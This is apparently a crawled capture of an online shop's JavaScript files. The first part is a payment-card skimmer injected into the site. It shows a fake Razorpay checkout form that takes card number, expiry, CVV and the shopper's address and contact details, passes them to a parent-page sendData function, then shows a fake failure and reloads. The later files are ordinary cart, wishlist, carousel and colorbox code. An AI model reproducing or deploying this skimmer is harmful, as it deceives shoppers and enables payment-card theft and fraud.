            display: none;
            align-items: center;
            gap: 8px;
        }

        .payment-error.show {
            display: flex;
        }

        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .payment-processing.show {
            display: flex;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #3395FF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        .card-icons {
            display: flex;
            gap: 8px;
            justify-content: center;
            margin-top: 10px;
            opacity: 0.7;
        }

        .card-icon {
            width: 32px;
            height: 20px;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 3px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 8px;
            font-weight: bold;
            color: #6c757d;
        }

        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }

            .payment-content {
                padding: 15px 20px;
            }

            .form-row {
                flex-direction: column;
                gap: 0;
            }

            .form-half {
                margin-bottom: 18px;
            }

            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <div class="razorpay-logo">R</div>
            Razorpay Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                256-bit SSL Encrypted
            </p>
            <div class="card-icons">
                <div class="card-icon">VISA</div>
                <div class="card-icon">MC</div>
                <div class="card-icon">AMEX</div>
                <div class="card-icon">DISC</div>
            </div>
        </div>

        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>

            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>

            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Pay Securely
            </button>
        </form>

        <div class="payment-footer">
            <p>Powered by <span class="razorpay-brand">Razorpay</span> - India's Most Trusted Payment Gateway</p>
        </div>

        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>

    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }

            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');

            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/common.js
body_size: 1290
content:
function getURLVar(a) {
    var b = String(document.location).toLowerCase().split("?"),
        c = "";
    if (b[1])
        for (var d = b[1].split("&"), e = 0; e <= d.length; e++)
            if (d[e]) {
                var f = d[e].split("=");
                f[0] && f[0] == a.toLowerCase() && (c = f[1])
            } return c
}

function addToCart(a, b) {
    b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + a + "&quantity=" + b,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total),$("#cart-total").addClass("activate"), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    }), $.colorbox.close()
}

function QuickBuyNow(a, b) {
    validateRequireField() && (b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: $(".product-info input[type='text'], .product-info input[type='hidden'], .product-info input[type='radio']:checked, .product-info input[type='checkbox']:checked, .product-info select, .product-info textarea"),
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total), window.location.href = "index.php?route=checkout/checkout")
        }
    }))
}

function addToWishList(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".empty_wishlist_box").hide(), $("#wishlist_total_item").html(a.total_item), $("#wish_pop_block").append(a.wishlist_item), $(".success").fadeIn("slow"), $("#wishlist-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function addToCompare(a) {
    $.ajax({
        url: "index.php?route=product/compare/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#compare-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function RemoveWishlistItem(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/remove",
        type: "get",
        data: "product_id=" + a,
        dataType: "json",
        success: function(b) {
            b.success && ($("#wishlist_total_item").html($("#wishlist_total_item").text() - 1), "0" == $("#wishlist_total_item").text() && ($(".empty_wishlist_box").show(), $(".empty_wishlist_box").html('Use this space to save the products you like. To add a product here, simply click the <span class="add_to_wishlist_icon"></span>icon.')), $("#wishlist-row" + a).remove())
        }
    })
}
$(document).ready(function() {
    $(".button-search").bind("click", function() {
        url = $("base").attr("href") + "search&filter_name=";
        var a = $("input[name='filter_name']").attr("value");
        a && (url += encodeURIComponent(a)), location = url
    }), $("#search input[name='filter_name']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $(".button-search2").bind("click", function() {
        url = $("base").attr("href") + "search";
        var a = $("input[name='filter_name2']").attr("value");
        a && (url += "?filter_name=" + encodeURIComponent(a)), location = url
    }), $("#research input[name='filter_name2']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name2']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $("#cart > .heading a").live("mouseover", function() {
        $("#cart").addClass("active"), $("#cart").load("index.php?route=module/cart #cart > *"), $("#cart").live("mouseleave", function() {
            $(this).removeClass("active")
        })
    }), $("#menu ul > li > a + div").each(function(a, b) {
        if ($.browser.msie && (7 == $.browser.version || 6 == $.browser.version)) {
            var c = ($(b).find("a"), $(b).find("ul").length);
            $(b).css("width", 143 * c + "px"), $(b).find("ul").css("float", "left")
        }
        var d = $("#menu").offset(),
            e = $(this).parent().offset();
        i = e.left + $(this).outerWidth() - (d.left + $("#menu").outerWidth()), i > 0 && $(this).css("margin-left", "-" + (i + 5) + "px")
    }), $.browser.msie && ($.browser.version <= 6 && ($("#column-left + #column-right + #content, #column-left + #content").css("margin-left", "195px"), $("#column-right + #content").css("margin-right", "195px"), $(".box-category ul li a.active + ul").css("display", "block")), $.browser.version <= 7 && ($("#menu > ul > li").bind("mouseover", function() {
        $(this).addClass("active")
    }), $("#menu > ul > li").bind("mouseout", function() {
        $(this).removeClass("active")
    }))), $(".success img, .warning img, .attention img, .information img").live("click", function() {
        $(this).parent().fadeOut("slow", function() {
            $(this).remove()
        })
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/custom.js
body_size: 76
content:
$(document).ready(function() {
    var a = $("#owl-latest");
    a.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1024, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var as = $("#owl-latests");
    as.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 8000
    });
    var b = $("#owl-ready");
    b.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var c = $("#owl-best");
    c.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var d = $("#owl-most");
    d.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var e = $("#owl-releated");
    e.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1060, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 9e3
    });
    var f = $("#owl-similar");
    f.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 6e3
    });
    var g = $("#owl-testi");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 4000
    });
    var g = $("#owl-review");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 6000
    });
    var g = $("#owl-special");
    g.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var h = $("#owl-vieweditem");
    h.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 7000
    })
}), jQuery(document).ready(function() {
    jQuery(".orderlistcontainer_type").hover(function() {
        jQuery(this).find(".orderlist_type").stop().show()
    }, function() {
        jQuery(this).find(".orderlist_type").stop().hide()
    }), jQuery(".orderlistcontainer_type .orderlist_type").each(function() {
        jQuery(this).parent().find(".activeOrder_type").addClass("block")
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/commonalljs.js
body_size: 20506
content:
/*cookies js*/
jQuery.cookie=function(e,n,o){if(arguments.length>1&&(null===n||"object"!=typeof n)){if(o=jQuery.extend({},o),null===n&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return document.cookie=[encodeURIComponent(e),"=",o.raw?String(n):encodeURIComponent(String(n)),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,p=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?p(i[1]):null};

/*colorbox*/
(function($,document,window){var
defaults={html:false,photo:false,iframe:false,inline:false,transition:"elastic",speed:300,fadeOut:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,opacity:0.9,preloading:true,className:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined,closeButton:true,fastIframe:true,open:false,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:false,retinaUrl:false,retinaSuffix:'@2x.$1',current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:true,trapFocus:true,onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,rel:function(){return this.rel;},href:function(){return $(this).attr('href');},title:function(){return this.title;},createImg:function(){var img=new Image();var attrs=$(this).data('cbox-img-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){img[key]=val;});}
return img;},createIframe:function(){var iframe=document.createElement('iframe');var attrs=$(this).data('cbox-iframe-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){iframe[key]=val;});}
if('frameBorder'in iframe){iframe.frameBorder=0;}
if('allowTransparency'in iframe){iframe.allowTransparency="true";}
iframe.name=(new Date()).getTime();iframe.allowFullscreen=true;return iframe;}},colorbox='colorbox',prefix='cbox',boxElement=prefix+'Element',event_open=prefix+'_open',event_load=prefix+'_load',event_complete=prefix+'_complete',event_cleanup=prefix+'_cleanup',event_closed=prefix+'_closed',event_purge=prefix+'_purge',$overlay,$box,$wrap,$content,$topBorder,$leftBorder,$rightBorder,$bottomBorder,$related,$window,$loaded,$loadingBay,$loadingOverlay,$title,$current,$slideshow,$next,$prev,$close,$groupControls,$events=$('<a/>'),settings,interfaceHeight,interfaceWidth,loadedHeight,loadedWidth,index,photo,open,active,closing,loadingTimer,publicMethod,div="div",requests=0,previousCSS={},init;function $tag(tag,id,css){var element=document.createElement(tag);if(id){element.id=prefix+id;}
if(css){element.style.cssText=css;}
return $(element);}
function winheight(){return window.innerHeight?window.innerHeight:$(window).height();}
function Settings(element,options){if(options!==Object(options)){options={};}
this.cache={};this.el=element;this.value=function(key){var dataAttr;if(this.cache[key]===undefined){dataAttr=$(this.el).attr('data-cbox-'+key);if(dataAttr!==undefined){this.cache[key]=dataAttr;}else if(options[key]!==undefined){this.cache[key]=options[key];}else if(defaults[key]!==undefined){this.cache[key]=defaults[key];}}
return this.cache[key];};this.get=function(key){var value=this.value(key);return $.isFunction(value)?value.call(this.el,this):value;};}
function getIndex(increment){var
max=$related.length,newIndex=(index+increment)%max;return(newIndex<0)?max+newIndex:newIndex;}
function setSize(size,dimension){return Math.round((/%/.test(size)?((dimension==='x'?$window.width():winheight())/100):1)*parseInt(size,10));}
function isImage(settings,url){return settings.get('photo')||settings.get('photoRegex').test(url);}
function retinaUrl(settings,url){return settings.get('retinaUrl')&&window.devicePixelRatio>1?url.replace(settings.get('photoRegex'),settings.get('retinaSuffix')):url;}
function trapFocus(e){if('contains'in $box[0]&&!$box[0].contains(e.target)&&e.target!==$overlay[0]){e.stopPropagation();$box.focus();}}
function setClass(str){if(setClass.str!==str){$box.add($overlay).removeClass(setClass.str).addClass(str);setClass.str=str;}}
function getRelated(rel){index=0;if(rel&&rel!==false&&rel!=='nofollow'){$related=$('.'+boxElement).filter(function(){var options=$.data(this,colorbox);var settings=new Settings(this,options);return(settings.get('rel')===rel);});index=$related.index(settings.el);if(index===-1){$related=$related.add(settings.el);index=$related.length-1;}}else{$related=$(settings.el);}}
function trigger(event){$(document).trigger(event);$events.triggerHandler(event);}
var slideshow=(function(){var active,className=prefix+"Slideshow_",click="click."+prefix,timeOut;function clear(){clearTimeout(timeOut);}
function set(){if(settings.get('loop')||$related[index+1]){clear();timeOut=setTimeout(publicMethod.next,settings.get('slideshowSpeed'));}}
function start(){$slideshow.html(settings.get('slideshowStop')).unbind(click).one(click,stop);$events.bind(event_complete,set).bind(event_load,clear);$box.removeClass(className+"off").addClass(className+"on");}
function stop(){clear();$events.unbind(event_complete,set).unbind(event_load,clear);$slideshow.html(settings.get('slideshowStart')).unbind(click).one(click,function(){publicMethod.next();start();});$box.removeClass(className+"on").addClass(className+"off");}
function reset(){active=false;$slideshow.hide();clear();$events.unbind(event_complete,set).unbind(event_load,clear);$box.removeClass(className+"off "+className+"on");}
return function(){if(active){if(!settings.get('slideshow')){$events.unbind(event_cleanup,reset);reset();}}else{if(settings.get('slideshow')&&$related[1]){active=true;$events.one(event_cleanup,reset);if(settings.get('slideshowAuto')){start();}else{stop();}
$slideshow.show();}}};}());function launch(element){var options;if(!closing){options=$(element).data(colorbox);settings=new Settings(element,options);getRelated(settings.get('rel'));if(!open){open=active=true;setClass(settings.get('className'));$box.css({visibility:'hidden',display:'block',opacity:''});$loaded=$tag(div,'LoadedContent','width:0; height:0; overflow:hidden; visibility:hidden');$content.css({width:'',height:''}).append($loaded);interfaceHeight=$topBorder.height()+$bottomBorder.height()+$content.outerHeight(true)-$content.height();interfaceWidth=$leftBorder.width()+$rightBorder.width()+$content.outerWidth(true)-$content.width();loadedHeight=$loaded.outerHeight(true);loadedWidth=$loaded.outerWidth(true);var initialWidth=setSize(settings.get('initialWidth'),'x');var initialHeight=setSize(settings.get('initialHeight'),'y');var maxWidth=settings.get('maxWidth');var maxHeight=settings.get('maxHeight');settings.w=Math.max((maxWidth!==false?Math.min(initialWidth,setSize(maxWidth,'x')):initialWidth)-loadedWidth-interfaceWidth,0);settings.h=Math.max((maxHeight!==false?Math.min(initialHeight,setSize(maxHeight,'y')):initialHeight)-loadedHeight-interfaceHeight,0);$loaded.css({width:'',height:settings.h});publicMethod.position();trigger(event_open);settings.get('onOpen');$groupControls.add($title).hide();$box.focus();if(settings.get('trapFocus')){if(document.addEventListener){document.addEventListener('focus',trapFocus,true);$events.one(event_closed,function(){document.removeEventListener('focus',trapFocus,true);});}}
if(settings.get('returnFocus')){$events.one(event_closed,function(){$(settings.el).focus();});}}
var opacity=parseFloat(settings.get('opacity'));$overlay.css({opacity:opacity===opacity?opacity:'',cursor:settings.get('overlayClose')?'pointer':'',visibility:'visible'}).show();if(settings.get('closeButton')){$close.html(settings.get('close')).appendTo($content);}else{$close.appendTo('<div/>');}
load();}}
function appendHTML(){if(!$box){init=false;$window=$(window);$box=$tag(div).attr({id:colorbox,'class':$.support.opacity===false?prefix+'IE':'',role:'dialog',tabindex:'-1'}).hide();$overlay=$tag(div,"Overlay").hide();$loadingOverlay=$([$tag(div,"LoadingOverlay")[0],$tag(div,"LoadingGraphic")[0]]);$wrap=$tag(div,"Wrapper");$content=$tag(div,"Content").append($title=$tag(div,"Title"),$current=$tag(div,"Current"),$prev=$('<button type="button"/>').attr({id:prefix+'Previous'}),$next=$('<button type="button"/>').attr({id:prefix+'Next'}),$slideshow=$('<button type="button"/>').attr({id:prefix+'Slideshow'}),$loadingOverlay);$close=$('<button type="button"/>').attr({id:prefix+'Close'});$wrap.append($tag(div).append($tag(div,"TopLeft"),$topBorder=$tag(div,"TopCenter"),$tag(div,"TopRight")),$tag(div,false,'clear:left').append($leftBorder=$tag(div,"MiddleLeft"),$content,$rightBorder=$tag(div,"MiddleRight")),$tag(div,false,'clear:left').append($tag(div,"BottomLeft"),$bottomBorder=$tag(div,"BottomCenter"),$tag(div,"BottomRight"))).find('div div').css({'float':'left'});$loadingBay=$tag(div,false,'position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;');$groupControls=$next.add($prev).add($current).add($slideshow);}
if(document.body&&!$box.parent().length){$(document.body).append($overlay,$box.append($wrap,$loadingBay));}}
function addBindings(){function clickHandler(e){if(!(e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey)){e.preventDefault();launch(this);}}
if($box){if(!init){init=true;$next.click(function(){publicMethod.next();});$prev.click(function(){publicMethod.prev();});$close.click(function(){publicMethod.close();});$overlay.click(function(){if(settings.get('overlayClose')){publicMethod.close();}});$(document).bind('keydown.'+prefix,function(e){var key=e.keyCode;if(open&&settings.get('escKey')&&key===27){e.preventDefault();publicMethod.close();}
if(open&&settings.get('arrowKey')&&$related[1]&&!e.altKey){if(key===37){e.preventDefault();$prev.click();}else if(key===39){e.preventDefault();$next.click();}}});if($.isFunction($.fn.on)){$(document).on('click.'+prefix,'.'+boxElement,clickHandler);}else{$('.'+boxElement).live('click.'+prefix,clickHandler);}}
return true;}
return false;}
if($[colorbox]){return;}
$(appendHTML);publicMethod=$.fn[colorbox]=$[colorbox]=function(options,callback){var settings;var $obj=this;options=options||{};if($.isFunction($obj)){$obj=$('<a/>');options.open=true;}
if(!$obj[0]){return $obj;}
appendHTML();if(addBindings()){if(callback){options.onComplete=callback;}
$obj.each(function(){var old=$.data(this,colorbox)||{};$.data(this,colorbox,$.extend(old,options));}).addClass(boxElement);settings=new Settings($obj[0],options);if(settings.get('open')){launch($obj[0]);}}
return $obj;};publicMethod.position=function(speed,loadedCallback){var
css,top=0,left=0,offset=$box.offset(),scrollTop,scrollLeft;$window.unbind('resize.'+prefix);$box.css({top:-9e4,left:-9e4});scrollTop=$window.scrollTop();scrollLeft=$window.scrollLeft();if(settings.get('fixed')){offset.top-=scrollTop;offset.left-=scrollLeft;$box.css({position:'fixed'});}else{top=scrollTop;left=scrollLeft;$box.css({position:'absolute'});}
